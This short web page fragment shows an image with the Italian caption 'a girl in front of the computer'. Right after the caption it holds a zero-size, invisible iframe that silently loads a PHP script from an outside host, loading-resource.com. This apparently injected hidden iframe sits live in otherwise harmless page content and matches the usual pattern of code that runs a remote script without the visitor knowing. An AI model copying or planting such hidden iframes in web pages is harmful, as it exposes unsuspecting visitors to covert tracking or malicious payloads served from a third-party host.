 Una ragazza davanti al computer<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>